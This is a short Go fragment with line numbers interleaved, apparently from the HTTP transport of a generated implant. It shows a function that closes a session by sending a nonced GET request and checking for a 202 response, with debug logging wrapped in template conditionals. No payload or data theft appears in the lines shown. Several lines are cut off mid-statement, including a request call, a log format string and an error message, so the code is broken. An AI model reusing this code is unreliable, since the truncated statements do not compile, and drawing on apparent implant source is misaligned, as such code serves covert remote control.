
518
	s.NonceQueryArgument(uri, nonce)
519
	req := s.newHTTPRequest(http.MethodGet, uri, 
520
	// {{if .Config.Debug}}
521
	log.Printf("[http] GET -> %s", uri)
522
	// {{end}}
523
	resp, err := s.driver.Do(req)
524
	if err != nil {
525
		// {{if .Config.Debug}}
526
		log.Printf("[http] GET failed %v", err)
527
		// {{end}}
528
		return err
529
	}
530
	if resp.StatusCode != http.StatusAccepted {
531
		// {{if .Config.Debug}}
532
		log.Printf("[http] non-202 response (%d)
533
		// {{end}}
534
		return errors.New("{{if .Config.Debug}}H
535
	}
536
	// {{if .Config.Debug}}
537
	log.Printf("[http] session closed")
538
	// {{end}}
539
	return nil
540
}